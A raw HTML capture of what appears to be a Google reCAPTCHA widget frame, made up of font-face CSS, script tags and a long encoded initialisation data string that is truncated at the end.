  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="67cgaKRDipZ3W5fOOBiR3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="67cgaKRDipZ3W5fOOBiR3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="67cgaKRDipZ3W5fOOBiR3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCikpYwrsDP8OjTRkHUhYqY8KEw5vDlcOfwq7CisOqw7dhwoRSQjHDpMKTWlvCjz5KwoV7fcK9wqbCj8KLw6XDjsOsw4APwpUfw7nDusKLN8KswrzDpUxqb0TCnsOOw6pIw4k2wqskwq/CuA4SXhRPKlxDT8OGEcOIdcKdwpvCv8K5U8OCw5hIwotnw70INhvCuho0TwvCrjjCrcKDw4fCmG1HZsOpw7nCm8Krb8O3w6XCnV94w7DCokQZw4xaP8K5BX7Ch2VGZcOoPsKZIMKaw60/wrwhbsOsw4TCosOORlLDrMKNw5bCo8Kow6dXwqUnSV0xwp/DuGgLDMKlVcKcTMOtw6kCXSbCmXV6AWlmwqbClcK+w71BUMKfCT1YLCc6f8OVdzIsNsOIfMOoGko2X8K7w6LCssOqwojCp8KbdRjDlsKlwoTClwE3w6pXwonDsAXDhFnDocO2w4XCmVgfU2BBwotaAgLDvnnCo0N+KV9BDsK6eMKfwpfCsl4oLx/Cu8K6w5jDihPDkMKHw4zCrxpaw4Z7esOWBDJqcsOIQcO8w7/CrS/CkkwpClHCh8KeEV9HWVdiw5HDiMOrEMOQw4A+w5EVFn5pYMKIYcKEw7LDsMKNI8KVwr8owr7DpybDhsOkw4jDvFMVw6cVw4HDusKsJU8dB8OMBsKwb8ORwqFow68hER3DgHkvasK1wo89wo7DtyXCnRzDqRTCj8O/wpfCnsOdTQ85VcO3w7DDoMOhw7vCu8OkEVjCjlnDr8OhZsKNw6dvwqHCk8O7wrpAw6BbeS0Hw4TCqMOOA8O0w4NYwoLDslPClxvCg8Ocw7HDrcOUQcKCwrIKwrbCq8OwwoNUwoHDqBHDogjDolYWwrTCjlDCiCZiaMKHXsO1w7ppw43DlsOXdMKiBnxJasOvw4PDpsO/w57DjsKfw47Ci8OXK8KYRRjCtFDDhcONwpjCp8O1w7PCisKXA8O0w5M3Xl1/NVDDkMODKcOAwr9yw6YKw5vDpsKOw6cswqTDmcKVc8OEw4Bhw5o9C8OwbjTCu3/[base64]/w4rDiMO4RXRDVcKzw6t5wpnDjMO6CsOOwqvClsKQw6V+cFREwr7DjA3CqsKWwpDCkcKTLMKPwqXClQlYw7XCgV0uwr/CvXoTwp8Bw5LDuiEdwr8Vw6jCosOmIhzDh07Cpx/Dtj0mw5fDvHLDiibDhnzCv8KWw6XCgUgfa8KUwpLClD9+wp7DsC3Cug/DnsKeX8Kvf1rCncOLw47DgEfCqyxxwq5Uw6XDm8KDPsK3asOJWcOqwp5lw5xowq4Swq4ew6zDt3DDpMK+wozDlMKNw7LDp8Ocw6sdOiHDrlNgw7MsLsOhwqFHE8O0VAtgwo9Ewrdcwp/Dr0PDngXCmVbDkHoafAJFCMKMOSbCq8OTwpJKf8O+KsO0w7bCqm/CoMOeecOfw70iwqUiTDUuw6dzwocLIcOpZsOgfFtlwo3DpsOLworDi8O/NsOAw43DpsOSF8KcKnXDkhHDpBnCj2LDmsOywqbDtMOIw4PCqQ92MhgdSMKKwr3CgSNswqd2PjHDtDPDksO9wq7Cr1jDt17CjcKgw4fDsMKqw73Dsg0Kf8O9cMKdPS3Dui7Cv2TDkMOEGwfCnS8UwqQXw43CvMKpO2JFwoIcw6/CmnzDon/DvxzDhMO+XArCpXdtI2sTwrdUw7bCgsOGWDJ2w4U0S3wieH0xGh3DhsKOwrPDkXLDhklQbDAawqDDpUbCrBnDncK5WmnDkMKwO0XCncKaNQMWDDNWC3R/[base64]/DjcK8Z1nCrRkLworDiC0gw4FmwqkAw7kKw7HDq8OKMsKYw69/Th4QT8OYw7pgwrcWQz1LNhzDrHnCjFdYw6jDrRhRNVMxw7ZBw77DjsOIAMK4w6jCkcKwLsOQMcOJwrEMw5zCk2Viwqxnw6hnKMODw6bCjsOFSH/Cm8OiwqxzFsO7wrDCoMKPKcO2wo5dRxnDoWMgw67CoTTDscO8EMO5HzVRw5rCrgYWwqxnZcKOPmHDuMKPw4UPwrXCj8KLUsOQw5EUGMKOD8OJw5Upw4NSw73Cp8OJwrcBw4HCjcK/woPDqMKsOMOLw4UjQXVMYMKaZFLCiFnClAPDosKFfX0PwqtRw6Qlw4vCpxIFw7XCsMKuwoEzOMOIwpXDkjQAwrZbFWHCoGglw5xgKzF/cRDDixduKEJmw6lHw4dYw5fCtcORw4/DjnjDsD9dw7/CjU9sbjDCssO6VzQ3w5l7XAzCksOlwqLDvmDCksKiwod9w6bDhMOYHMKFw405w5bCs8OoX8KvS8Kjw6vCszvCoMKUYsK1w7xSw64BQMOxw7U7wpYRw6HDpzbDvE/[base64]/[base64]/CsBbDtsKbZnJjOmYywoB4woY1AMONw6DCkX4KFk/ChcKHwrkewrkMQ8Ovw7xxIVjCpS9vwqIWwpbCnQ/DmRM0w4LDp1rCnDjChMOvw6snPzEDw7NlbcKgfsKMw5zChEbCtSrCkjXDs8OXw6vDnMKIXsONEcK1w4pfwp0/[base64]/[base64]/BsKawqTCszZlw7lrOWMTR0jCrkDClMKmwozDg8K0Bk3DosKPw5fDicKsE3RfFV/[base64]/CksO4w5nDrcK+QsOtVMK6V0Zfw5VAwrjCqFIcXcOZSHHDnynCisKCOTPCrcOVDsKIZAZGN8OpBsORICbDuS5/w61uwqcLfsOKwpXCscKcwrLCp8Ogw7Qlwqlqw7/CqTjCjsOjwrLCiQTDusOOwq0PX8KjOWzCv8OVD8OsZcKww7TClQjChsKEU8KFA0ULw67DlsKZw54FPcKew5/DpRfDtcKSMcKlw5Fuw7nCqsO6w7/CvgElwpcWwpLDvsK5IsK0w63DvMKFEcOUblBsw6ZAwqEHwr/DjyLCpcOXAQg7w4LDrMKPUQY1w4DCmcOkw54iw4PDgsOawp7DgnZ8Vl3ClRIGw6rDr8OUJB3ClMO7YMK1P8OYwrrDjClywqrCtVQyDmvDmMOCT0xrUSpbwot/w51RC8KGbMKOezojRTvDscKuWlMwwpMtw452VsOtXF0Uwr3CsDoKw4/Cq2BGwp/Ct8KNdidCUS0yexwBwobDjsOIwoBqworDrUnDh8KeGsKYDVPDl8OeV8KTwprCgBbCrMOUEsKbTWfDuDnDqsO1GSLClDrDpMKNfsKbEngITXNPA1fCgMKKw5sxwohFMBVGw4/CgcKTwpTDicKbw7XCtwQFCcOOEwfDs0xpw6HCnsOdYsOswrnCoyDDoMKPw65aFMKnwrXDjcOUfSg+QMKmw4XDoVUof25Bw7LDkcONw6ZLZzPCvsOsw5fDgMKqw7HCp28Gw7NEw7/DnQnDkMOpYnBDAW4dw4BHccK3w45/f2/[base64]/IMOXSGDCjSnDmcKXATdCwrhJM33CuVQ7w6/[base64]/CgWbCq2LCtHRgb8KOw6d8JMOXJWYKwpbDqcKjIgVKa8OfF8KDwoLDtX/CigcKGX15wrjCokXDpl/[base64]/ClkVOwojDl8OpUsKVbiPCvwjDqHrDtcKSbkTCp8OCTMOawp8YVxRvc1TDg8KYdHTDuVYjGztFBn/CnmvCrcOrP8KgBMOSSCTDjBzCj2TDtVVSwrZzesOJSMKLwrnCkFUMf3fCosOwJSVCw4trwpU9w5MQBC5qwpg/K0nCknLCr19zwr/CpMKDwrZAw7nCqMOQNGhwf8KheMOywotxUsKyw5ZCVl0qw5TDmCQQdcKFQsK1FcKUwpkMQMOzw4nCpzZRAjMjBcOwOMKTwqIId3bCq0kOOcK+wp/DmGXCiDJVwrbCiFvCsMK5wrXDplQZA3NZGsKFwpEtN8OXwrTDj8Kbw4TDi1kFwot1NmItPsOFwoXDqHkZfsOjw6PCrAQ7BnjCjmlLZcO4EMO0eB/DnsOrSMK+wog9wp3DkinDkA9ZPVoZKHfCtcO/E1XDrsKdAsKII35FMcK9wrJgQMKYw49pw7vCuDvCqsKDT0HDgQDDl3rDg8Kpw79bZMKHwr3Dm8KGKcO4w73Dj8OMwo1wwr/DpsOOfjRswpXDu3wBbhzChcOeGMOiJx4vT8KKFsOiS14qw44oHz3Ctk/[base64]/CmU7DqcOqUcOEScKhw5Ypw6PDvg3DsFZBaMKGHcOeFWtTGsO2UcOrwoVdGsOrRHbDlMK+wpDDscKYUTrDu184EsKyI3PCjcOFw40Nw55bDwtbb8KkLcKUw43ChcOHwrTDjsOQw7nDkEnCr8OjwqN+OArDj2rCo8K9L8Otw5zClCFNwrTDkyYpwr/DpEvCsRgjXsK8wqArw4Jsw7DCvMOew7/CvUtccRbDrcO6QWpCYsK2w4Q6E3fCl8OCwr/DszpLw7JtX2w1wqcrw7vCicKAwo0AwqLDhcOHwq1ywpAQw4dtC0vDjjpiEh9uwogDe258KMKvwr3CviBTd2kXwqTDh8KNCx0xAHQswpjDscKBw6DCg8OKwo4rwqHCk8O9wqoLY8KGw5PCucKDwpbChnhFw6rCosOfV8OZNcK/w6DDm8OEKMOMSGladTrCtUdyw6AHw5vDhW3CvmjCvMKPw5DCv3HDjcODUgPDghVbwp06NMORL3/DpVzDtkRvAMO6LBjCtw1Aw57Cijgxw7rCrwPDnVZuwoxzWzYBwoU6woh0Hy7DhDtBV8OEwpUlworDocKyIMOFecOew6bDn8OuZEJQw6zDpsKsw4dNw4vCtnzChsOTw6pEwo1Aw6zDr8OUwqwZTB7CrTUmwqIAwq7Dh8OFwrE+DnEOwqRIw7DDgSrCqMO/w6IIwolYwrk2Y8O2wo/Ckg59w5o+CmY1w6jDhFDCpjIowr4Mw5DCrQDCjATDoMKPw7tHJ8KRw43CiU50IcOWw6dRw500b8O0UMKww6oyQxdew7s+wowTaTFkw5pSw65ZwoVzw4EqCB8kRiVBwpMjIxd4GsKmSkPDq3F7JkNLw5VpQ8OmCFvDmFPCp1l2KjTDmcKkwoI9XinCjg/[base64]/DtcK8DsOnwo1cdikgEsOawrTDvz/DiGgSWcKEw4XCtcOlw7TDi8KLJMOOw5vDjjfCmsOjw7XDq04jecOCwrQ9w4Ulwrtvw6Ybwo50w55pGVJMPMKkXMKYw4ludcKmwrvDmMK5w7bDpsKTG8KrODDDosKGewMGMsOeXgbDrMKPTsO+MiROI8OmBiILwpTCoRsXU8Kvw5wrw7zCusKhwr/[base64]/DuxFgwr5gw6JbwpTCnUfDscK8VFTDqcOtEm/DqzPDmV8/wo3Dijs/w5wKw6vCsB4gwoAnN8KjHMKKw5nDohkqwqDCicKeRsKlwrosw7plw5zCuB0cDljClm/CvMKLw4XCjkDDiFUpZAIZT8K3w7A3w57DvcKzwpbDg0vCgyQNw5E3IsK6wqfDo8KHw4PCojUtwocIK8KLw7TCgsO/aSM3w4Uwd8OfUsOnwqsEOw/Dn2Y9w6/ClsKaU3QMNEXClMKVT8O3wq3DkMKfE8OHw4UMH8O0fSjDmXHDnsK2TMODw7PCjMKIwpJDXg0Dw7pcVRPDlsONw49ODwrDpDjCnMKjwptlejkrw7DCuScCwr09OwHDoMOLw6PCvH1Jw7ldwqHDvy/[base64]/CkjjCjcKcYsOGIE7DosKKbsO3LCc8wowWOMKJdH87wqk3W2kZwqY8wppNBcKtA8OIw5FlUl7Dq3TClRw/wp7DjsKuwo9md8KRw5nDiF/DrTXCrFN3NsKXw57CjhjChcOpCcOjE8Kfw64hwoQSO0RxbkjDpsOTGizCksKpworClMOvDEsuFcK/w5ItwrPCkkZ2Xxx3wpI0w6g5D310WcO4w6VJW3rCkVbCgHk+wp3DmsKpw5IXw5XCmSlYw7LDv8KrXsOxTXgzegsMwq3Di0/DvGxmSE/DpsOlUsKgwqYsw4VBAMKRwrzDmj3DiBJdw5EufMO4bcKyw5/[base64]/DuxvCjwjDtsKlw6VWw4o6ZcO6w6TDtMOnw788w59QDcORdHBlwqcrd0XDgcOeQcOkw4XCmDoIAR3DuwvDtcKfwoTCv8OIwp/[base64]/JQjDqEw1M3kCIcOSC2pEc2PCr8KFbgJsWH5iw7fChsO7wqDCiMOkSn05BsKowrMkwpQxwpjDjcKEFyXDpjleRMOYeBzCjMKCcADDgcKOEMO3w756wqTDtCvDgHnCpRTCr3/CvUXCocKrOFtRw71Sw7BbUcK2NcORCmdiZwrCowXCkiTDnknCvzXDlMKWw4J0woPDscOuCRbDmGnCnsKSJnfCnRvDl8Ouw4QdNcK3JmMBw4HCtlvDnz7Ds8KOYsKiwrLDhSJFRnnCnnDDnELCoj8uVzHChMOIwrgSw4rCv8K/VjnChBEOGVHDjsKdwrzDqRbDvcOBFDDDg8OUXiRMw4l8w5vDscKKTGfCrMOvLhIARMKBEgfDngfDisOLDm/CkBQpA8Kzwr7ChcK0WMOnw63CkVdmwpNgw65pOWHCqsOGKMKMwpNLY1NsCWhBLsKOLh5vaj/DlztfMihfwrvDrjTCqsOBwo/DrMO0w7VeBzXCk8OBw7oXW2DDtsORb09sw5QGZ2xGNcOzw43Dv8Kiw7d1w5oAaxnCnmNyG8Kjw6xHbcK3w7ocw7BQbsKKwrcMExsiw55ObMKvw6RFwpbCjsKqCXzCsMKMbwsrwr48w4kFe3bCsMOzHnLDtgo4LTYtXgo+wrRAfCrDqD/Dv8KUHQtGV8OuGsKEw6Z/HjDCk0LCsiZsw4gvVSHDr8O3wqbCvTrDicOiIsOTw6kwSSN/[base64]/L8OuWGjDscOtJBYZw4zDtTHCv8KJG8OvKcONwrzCryENbTQOw7xPAcOQw7EaEMKCw6LDn1LCqSAxw57Dr0tuw5lTLnFiw4nDhcO1MzrDtsKEFcOGasKUbsOmwrjCrCfDjcKbCsK9IWbCtn/CmcOowrDCuT57VMOPwp0rNXYSUkzCq3U9XsKTw5l1wpctWkjCqELCsXc7wopTw4/DpcKQwqfDqcOofTtnwq8xQMK2XAwpNw/Cq2RhbFVLwpo1PWRAWUhOWlhKDzoUw7U+AFrCo8OAbMOyw6TDqSDDt8KnBMO6I09ewrrDgcKeBjkMwrt0Q8KVw6/CpUnDh8KiTSbCscONw7DDgMO1w7sUwrrCmsKbdioZwp/CpnrDg1jDvkVTFDxZcl48wrTCl8K2wr0yw6rDsMOkfXHCvsKZfC7DqAzDrB3CoDtsw5hpw7fCukgww7TCjwERZXXCrDc1fErDtD0yw6zCq8OhPMO4wqTCksOqGcKcI8Kjw6RWwolEwqnCgTLChg8UwoTCsFZew7LCnwXDgcOkEcOZf09CMMOIBBkpwq/[base64]/DuMK1IBTDm1k8aBvCk0JSKzxSHG3CmHFhwo0ewpsefyB2wpZFa8KaQsKIK8O0wrHCoMKvwqfCgWvClCsywqtQw6suOSbCmw7Ctk4tI8Ozw5guVF/[base64]/DmSJGw44/w58swqrCrsOnK8O5wpDDiSsGw7AQasOHbxHCtihOw5kTJ2Bqw4/CmWtRXsO7WcOVe8KaEMKIaGDCkQrDncKcFsKLPVfCpVnDs8KMOMOJw5FvWcKDc8KSw6/Cu8Onw4wSR8OIwqvDiXvChcO5woXDs8O1HGhsK0bDu2zDpTQvKsKEPi/[base64]/CnjTDvcOzKsK3SsKFQ8Otw4LCqVQ3wqkwwpfDojTCvsONDsOkwrzCh8Oyw4AmwrRfw6ITODHDuMKaZcKfH8Ohd1LDo1vDjMK/w47Dv1w+wot9wpHDoMO8wopGwqHCnMKoQcKvD8KfJsOYRWvDoAByw5fDmzhqSy7Cq8OuCUp1BcOrDcKHw65pQVXDk8KJJcOcLjjDj17CqsKyw53CvjhSwrkhw4NVw5XDvXPCscKeBxYVwqwYwofDtMKkwrTCk8OIwo5ow6rDosKnw4rDkcKKwo/DoTvCkSZmHRoFwqjDtcOlw7s9TnoYAUXCnQQLPcK6w5clw7/[base64]/wpbCi8KGw7PChy7DowE7L8O4csOcVsO/w5bChcOYdhDDvXBOPgTCoMKxH8KueT8Wd8OqKFXDlcOdWcK1wrjCqcOMCMKHw7TDr1nDjTTCvhvCpsOQw5HDmcK/IXAjA28RPBzChsOww4rCrsKLw7jCr8OWQcKVGDZpI3g0wpU8YsOLMAXDrsKfwp4Iw7DCmV09wrnCqMKqwpHChS/DkcO5w4vDicO1wppgwrJ/csKrwpPDkMKdE8OZLcOTwq3CncKnChfDvm/[base64]/DvsO5UzUsHMK5CBQZwp4FZFLDt8OUcsOgRzfCvEvCs0hCNMOWwpwfZggHZV/DjMOnWV/[base64]/[base64]/Dl8O5w6DClSM/[base64]/Dn8O/w4E0DTI2VsKdwp/DhMKMQcOow4tNwrIKw7RMEsK0woVXw5cGwpxIBcOPJw1cdsKVw64wwovDrMOawqQOw4jDmQ/[base64]/bQ/DslvCgBHDlQ7Cl8O7aE/[base64]/Cgx3DmD4RY2zCjcObw73ClcKVKMOfw6rDvHjDpMKqbsKHOEwhw5fCsMO3Bk4nccK3ARJHwo19wr0HwoA/bMOWK0zCl8KDw7Q4SMKBUmp1w6cew4TCuCd0QcOiL3HCqMKfEnrChsOSMBpVwrFmw4kyWMK1w5jCiMOoDsOZXm0rw5/DmsOTw51RLcKWwrJ+w4fDogoiQ8ORXzDDlcOXXyHDoEzDsnLCj8K0wpXCp8KWShjCtsOyOSdBwpMEIwp3w6UDbzjCmBrDvGU2LcOnBMOWw6rDoxjDrMOww6jCl0DCsFnCr0DCt8Ouwot3wrkZXl83LMOIw5TCuW/DvMOUwo3DtmVgD1YAaRTDhGVuw7TDiDRIwq1iBnDCpsKMwrvDg8KkdCbCoCfCosOWFsOcEzgzwqDDlcKNwrLCiE5tGMKwFsO2wqPCtlTCujXDi2fCrzzCtQ1rUMOlM0FIMgg+w4p6UMO6w5IKZsKKbBM9VGzDuSfCjMKwAQ/Cr1pEAsOodknCtsKeDlLCsMKKVMOdcVsQw6XDqsKhfRfCnMKpU1/Dmhgjw4Z1wotLwrQFwoYxwr87eErDkVjDisOpPwk4PwTCusKYwr0qbADCuMOtbV7CvBXDqMONHsK9GcO3DcOtw7Vaw7vDgGbCkyLDvRkmw7LClsK7XRs9w7ZYX8OgZcOhw713JcOMOGxLWV5YwogrEyDCjSrCpsORVU/Dv8OFwr3Cm8K3KR4gwp7CvsOsw4LCj2nCriE0QC8wKMKqW8KkJ8OhVMOvwoIxwoPDjMO1aMK9JzPDtWRewrYJA8OpwpnDpMKQw5I1woVUQ0DCiVrDnzzDr0LDhiMRwoMJJgA1NCRLw5MVa8KxwpDDt1vCpsO0CWzDqgPCjzbCsH57bUc5YTcOw61/BcOkecOjw7NcdWrCncOMw7XDlDjCqcOcUBxECDHDkcKnwpoSwqYVwoTDsDp0T8K+TsK9aHfCqW8+wpHDm8OYwrQDwoJpW8Ojw5FBw64EwpEcTsK2w5HDg8KmAsOULmfClGo5wp7CqCXDgsKzw4MWGMK/w4DCnjI0HFHCsTpgC1XDgmY0w5bCtsOGw5RLaCwyJsOgwoLCg8OoVsKyw7h4woQERcO8woonQMOvCGZ/CUFdwqvCn8O1wrDClsOeLhs1wrUOeMKvQzbCm2PCi8Kawq4aKEFnwp5gw7sqHMKjM8K+w68pWy84cTnDl8OMQsOzJcKJNMOdwqYcwpUKwoXCj8O/w7gKfWvCkMKQw7QcLXPDlsOhw67CmcOXw4FkwrURBFvDuQfCh2DCkcO+w5nCn1IifsOqw5HDkTxdcD/[base64]/[base64]/WwjCscKjJcK9wrDCiHcZGmLDpyDCo8O9w7Z9OsO3IMK1wrFPw51RdGfCn8O/JcKkHQBFw6PDo15Zw4p5Un7DnCR/w6dkwrJ6w4QTbTTChA3CrMO2w7vDpsO6w4XCoHnCoMOvwo9aw7xmw4h3aMK8YcKSRsKVc33Cr8OPw5TCkQbCtsK5wp0Yw47CskDDlsKewr7DkcOBwofCmcOBDsKRLsO6akU3wpcPw7x6F3/[base64]/Cr8OrFGDCqn9Jwr4Swo5ow4BtCQctwr7DicK+T2HDtxEwwpHCkRJ9cMKtw7jCgsOww69iw4RXUcOBM27CsjvDk0sUEMKDwo4+w4jDgg0/w4NFdsKGw43Ci8KPDi/DgnZfwpfCr0xXwrFxNwPDrj7Cv8Kpw7XCm33CmBrClhZie8OhwrHCmMKcwqrCszl8wr3Do8OsdA/CrcOUw5DDt8OidhwpwozCtApTYmkrwoHCnMKPwoLDrx1ANCvDuz3Di8OAGsKlNSNmwqnCvcOmDsOLwpY6wqhBw7DDkhHDq1tEHSHDsMKBZ8KQw6M3wpHDhU7DnVU5w7bCpXDClsO/Cns2MiJKakbDpi5wwrHClDbDv8Ojwq/CtB3DscOQX8KlwovCr8OKI8O0Cz/DtiszJMOKQl3DssOjTcKdTcK9w4HCg8KcwoEPwpjCqnDChW98Z3ofLlTDsxrDgcOEUsKTw6rCqsOjw6bCkcOGwqQtZGobIBEOR2QbbMObwpfCgRTDgkgbwo9mw4vDgMKuw7AFw5jCgMKObAgYw4UMdsKQXyTCp8OiBsKpVCxMw7PDgCnDscK/S147AsOTw7HDojM1wrHDsMOVw4JQw4HCmghgGcK1aMOEFG3CjsKOQ1d5wq0VeMOpLW7DllwpwpcTwqsPwo90WCTCjzXCq1/DnSDDvEnChMOPKit/LTAvwqbDsTkVw5HCncOhw5I4wq/[base64]/IcKiPCfCr8OOw6HClMKgDEBswrxfaBRaw63DiiDChDwbccObLH/Cv3fDq8K+w4nDqhQjw4PCp8ONw58PZcKzwoPDjRLDnn7ChgcYwojDimjDgFMSXsOVOsKXw4jDsDvDmmXDmMKJwpl4wo5rAMKlw5oyw5V+b8KQwrtTFsOWTgN7I8OwXMO+TxEcw5MTwpDDvsOnw75pw6nChh/DihARThPCkTTDp8K5w6pcwqDDkjzDtjQ8wofDpMKuw4jCqEg1wqnDoXTCvcK9QcKkw5XDv8KZwqzDnmYcwrp1wqvDt8O8O8KOwpzClR4LVit3SsOqwoFQTXQLwp5qNMKww6/DosKoRSnDgsOpYMK4ZcOFF3smwq7CucKQdS7Ck8KKIlnDgcOiYMKWwqg9ZjvCocKswonDksKCS8Kww6crw7F3GQEfOFAUw4PCq8OUHGpDHcOUw7HCtcO1wod5wqjDlGZBB8Opw4JRJz3CssKTwqLCmHPDtCPDksOYw4hSXBZGw4gYw7XDtsK4w5F+wr/DjiUIwpHCgMOQPGB5wotaw4QAw7l1wqouNcOPw6plQzA+PlXCl2YjGUUEwqPCj2deIFjDnTTDnMK8HsOGdFLCmUJXMMK3wp/ChB02w6vCvgHCvsK1U8KXdlwSXsKEwpYSw7s9TMOYQsOyIXHDmcKhZlB3wrbCqWpxCMO4w7XDmMOKworDksO3w5Fvw6VPwqd/w503w5TCilgzwqd1MVvCt8OSd8Olw4tzw5vDqj5Fw7pewrnDoVvDrjzCvMKDwox5M8OkI8KaNiPCgsKveMKgw5Jqw4DCqjFsw6w9KCPDtip7w6QoJh5lbUPCtcK9woLDocOYWA5DwobCjm8ORMK3PElFw41SwqvCiWbCmR/[base64]/YC3DhcOFEMKKwoIuFMKeIsKNY8K+wrUFWwUFcAHCr8KGw7sqwpfCtMK8wrsXwoVTw4VDHMKfw6scVsK7w4IVOHPCtztCNnLCl3/ClkAEw5/CiAzDosKSw5bCgB0xS8KmfH4KbsOUcMOIwrDDvMO/w6Iuw4zCtMOKEm/DpVBiwo7CkCtybMKIwoYIwo7DpjDCswBVaBoqw7jDm8Kdw4JowqYUw5zDgsKwPzvDr8K8wp8Cwp01D8OVRiTCjcOUw6TCgMOUwqbDpUIMw4bDgRgnwqEUXBTCssOvKQ5zezo0FcKZT8OwNHV9JcKWw5/DpWRew64nOG/DqW14w6TCiyXChsK8AUUmw7fCimkMwoPCjy1+TiXDrRXChCnClsOUwqnDjsOXLU/DihvClcOrAy19w5LCgm5awog9VMKhAcOkQUZYwpgbZMOBLW0TwpsPwq/DusKxNMOIfCPCvybCm3/DoWrDg8Oiw5PDvcOXwpFIGMOVAghdantYAxrCtnrCrxfCu2DDm1YOCMKUJMK/wpPDmDjDgSPClMK/GwPClcO2CcOUw4nDnMOhfMK6C8KGw4gzB2sVw4fDrGPCvsKUw5TCsQnDpX7Dmyobw7fCn8Kkw5NKfsK9wrTCqm7DpsKKKQ7CsMKMwrE6ZRVnP8KWM3Uxw5N6csOcwrHDv8K8cMK1wovDl8OIwp3DgRpywq00woE/w43DucOYaEnDh0PCj8KsOjVJwphBwrFQDsKwRT0wwrbCjsOmw5dNcCwMHsKIa8KTa8OZPgs2w7Jqw5B1ScKiV8OJIMO1f8O6w7Zbw6zCrMKxw5/CkGsiHsO0w4Mow5fCtsK4wqwgwodYIHJbVMOZw586w50kCwHDnHzDmcOrGSjDpcKVwrXClRzDnC8FchpdX2DDmTLCkcKJcB17wp/DjMKgMi0qIcOADEtTwpdpw5hvZMO2w5bChxokwoslNAfDlzPCgcOnw7JWZMO7V8Kew5A1RRDDp8KQwoDDkcKyw4XCusK/[base64]/[base64]/DiMKgwoPCqVvDu8KCwo13ecOIwpBSwp/CqX/ClwXDhsKMBybCuhnDjsOVAEzCqsOUw7HCvmNqFsOrZB/CjMORQcO1UMOvw4kgwodjw7nDj8K+wpzCucKHwoQgwrHDicO3wrbDjEjDu15bGSVUSxlWw5BRLMOJwrxgwojDjmcDJ2/[base64]/DsOtwrTCt8Olw4/DiMO1R0kCLwzCtyNSFsObwr/DshXDinnDojzCjsKwwr4mcXrCvFLDtsKofsKaw50+w6Ipw7rCu8OewottR2bCjhBYaDACworDuMKyCcOOwrfCjCFMw7QSHSDDtcOEdcOMCsKCfcKnw67Cnml1w6TCrcKLwqhBwqbDt1zDtMKcVcO8w7pXw67CjibCtUVTWzbCvMKTwpxgH0XCnk/[base64]/DiG8Hw7rDgMKDwoHDsFnCkMKJw73Dp8O5dsKUPSMzOMOEWQx5EkMtw6ouw4DCsjPDgWfDlMO3FB7CozbCicOEBMKJw4rCpcORw4Ufw7TDuHrCgU4TEV4xw7/Dsh7DqsO/w7nCtcKPUMOew5UJMAJdw4YYNkRLLWZZB8OSZxPDvMOIXg8EwqtJw5TDgcKxQMKycBrCpDtSw6Y0LGzCqFo2cMOvwoPDkkLChUEhcsOPUFFZwoPDkXlfw59wSMOvw7rCp8OmecO4w57CnA/Dm1Rcwro2wqjDl8Ktw6x3HMKZw6bDgMKHw5AvfMKrUsOcOFzCsGHCi8KHw7A3ZsOXMsKvw5IOMMKaw7XCqVwIw4/DmCXDjStIFgd3wpUzeMKaw4DDpBDDvcK4wo/Clio7BMO7YcKFFDTDlSfCtDgSKSXCm3JxMMOTIyrDvMOOwrV3CRLCoGTDiw7CuMOrH8KiBsK1wpvDu8OywrZ2CUg2w6zCv8O/[base64]/w6vDuSVwwopVGytwDyDCnB/CkCPCjMOVwqkIw67DmcOfw5x8Nj8ffsK/w5nCgzPDqk7Ch8O/[base64]/wpFIMWEBMUxGw67CjcOTw4HDisK3Z1jDtzJkd8KYwpE/VMOrwrLCljV1wqfCvMK2HzEAwpIWSsOvI8KxwpwQEnTDskZoO8O2DiDCncKqGsKtdkPDuFfDk8O0PSMHw7tRwpnCpifDgjTDljDCvMO/wq3DtcKGAMKAwq5zCcOQwpdIwqhmUMOnGi7CjV17woPDrsKtw6LDsX7DnmDCkAtmHcOmf8KvJAzDlMOwwpVqw7stbz/CkCzCm8KPwqvCosKuwr3Do8K7wp7CnnfDlhotJQ/CkHdyw5XDpsOGAEEeHwlSw6LCjcKaw4YVY8OmY8O3DHsBwoDDj8OPworCt8KeQCrCqMKYw4Bpw5/Cihx0J8KBw75KLR/DscO1V8OyYXLDmjldUUBJZsKHQsK2wqwgLcOswpLCkSJKw6rChcOnw4fDssKAwp/CtcKrSsK3b8O5w6pUYMKow6N8P8O/[base64]/LsO0XDHCqS/CgWQ2woZYTFnDv8KfworCvcKww5vCpsO4wpwJw7dOw53Co8KXwp/DnMOpwocJwobCvk7CukBCw7vDjMKyw7zDo8O5wqzDmMKTLTDCi8OseBAtIMKEcsK5OTfDucK7w7tSw7nCg8OkwqnDhT97QMKjJ8KfwoPDsMKQNy/DowV8w4vDqMKZwpvDgMKRw5YOw50bw6TDv8ONw67DrMKgBMKwcGDDkMKBPMOdeW3DosKTMXbChcODfErCkMKdYcOgYsOuwpIYw7wHwr